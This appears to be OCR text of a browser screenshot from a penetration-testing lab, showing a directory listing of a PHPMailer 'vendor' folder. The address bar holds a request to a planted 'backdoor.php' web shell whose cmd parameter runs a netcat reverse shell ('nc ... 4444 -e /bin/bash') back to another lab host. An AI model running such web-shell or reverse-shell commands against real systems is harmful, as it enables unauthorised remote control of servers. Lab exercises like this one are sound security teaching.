 Index of /vendor - Mozill... Shell No. 1 08:06 PM
Index of /vendor - Mozilla Firefox
Index of /vendor 1-Lesson-Plans/24-Final
192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
http://192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 — Visit
Search for 192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash with:
Name Last modified Size Description
Parent Directory -
LICENSE 2018-08-13 07:56 26K
PATH 2018-11-09 08:17 62
PHPMailerAutoload.php 2018-08-13 07:56 1.6K
README.md 2018-08-13 07:56 13K
SECURITY.md 2018-08-13 07:56 2.3K
VERSION 2018-08-13 07:56 6